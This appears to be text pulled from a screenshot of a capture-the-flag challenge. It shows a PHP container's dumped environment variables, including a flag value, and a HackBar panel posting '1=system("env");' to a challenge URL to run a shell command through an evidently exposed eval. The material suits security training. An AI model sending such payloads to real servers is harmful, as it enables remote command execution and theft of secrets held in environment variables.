 PHP_MD5= PHP_VERSION=7.3.4 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_ASC_URL=https://www.php.net/get/php-7.3.4.tar.xz.asc/from/this/mirror PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie
PHP_URL=https://www.php.net/get/php-7.3.4.tar.xz/from/this/mirror PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=
APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2
PWD=/var/www/html PHP_SHA256=6fe79fa1f8655f98ef6708cde8751299796d6c1e225081011f4104625b923b83 APACHE_ENVVARS=/etc/apache2/envvars FLAG=NSSCTF{36a7885f-
bdcb-67cc05ca5e54}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
http://node6.anna.nssctf.cn:28022/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
1=system("env");
H Connection: keep-alive